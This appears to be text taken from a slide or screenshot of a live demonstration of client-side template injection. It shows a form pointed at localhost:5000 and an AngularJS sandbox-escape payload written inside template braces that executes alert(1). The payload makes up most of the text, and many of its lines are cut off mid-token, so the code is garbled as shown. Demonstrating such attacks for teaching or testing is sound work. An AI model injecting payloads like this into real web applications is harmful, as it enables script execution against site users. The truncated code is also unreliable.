 LIVE DEMONSTRATION!
Client side template injection!
fill me in plz
localhost:5000
1
Submit Button
OK
{{ c=''.sub.call;b=''.sub.bind;a=''.sub.a
c.$apply=$apply;c.$eval=b;op=$root.$$
$root.$$phase=null;
od=$root.$digest;$root.$digest=({}).to
C=c.$apply(c);$root.$$phase=op;$root.$
B=C(b,c,b);$evalAsync(" astNode=po
astNode.type='UnaryExpression';
astNode.operator='(window.X?void
(window.X=true,alert(1)))+'; astNode.arg
{type:'Identifier',name:'foo'}; ");
m1=B($$asyncQueue.pop().expression,nu
m2=B(C,null,m1);[].push.apply=m2;a=
$eval('a(b.c)');[].push.apply=a; }}